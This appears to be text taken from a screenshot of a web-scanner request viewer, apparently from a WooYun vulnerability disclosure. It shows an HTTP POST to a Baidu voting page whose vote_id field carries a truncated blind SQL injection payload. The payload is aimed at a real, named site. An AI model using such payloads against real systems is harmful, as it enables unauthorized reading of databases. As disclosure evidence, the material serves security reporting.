 Location: http://ulife.baidu.com:80/subpage/vote.php Send
Request Viewer
Raw Details Hex XML
(Select a request action) Apply
POST /subpage/vote.php HTTP/1.1
Referer: http://ulife.baidu.com:80/subpage/u_xuanshou_list.php
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Pragma: no-cache
Host: ulife.baidu.com
Content-Length: 211
Connection: Keep-Alive
Cookie: CustomCookie=WebInspect14504ZX11CA5B9553E148F4B24BAA021A10753BYF070
act=vote&vote_id=2+AND+(select+ascii(substr(rtrim(cast(create_time+as+CHAR(255)))%2c11%2c1))+from+(select+*+from
Response Viewer
Raw Browser Hex
1
www.wooyun.org